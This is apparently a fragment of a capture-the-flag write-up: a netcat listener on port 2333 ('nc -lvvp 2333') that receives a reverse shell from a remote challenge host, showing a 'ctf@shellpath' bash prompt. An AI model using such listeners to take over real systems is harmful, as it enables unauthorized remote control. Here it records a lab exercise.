 Drunkbaby@VM-12-14-debian:~$ nc -lvvp 2333
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::2333
Ncat: Listening on 0.0.0.0:2333
Ncat: Connection from 120.55.13.151.
Ncat: Connection from 120.55.13.151:57104.
bash: cannot set terminal process group (8): Inappropriate ioctl for device
bash: no job control in this shell
ctf@shellpath:/$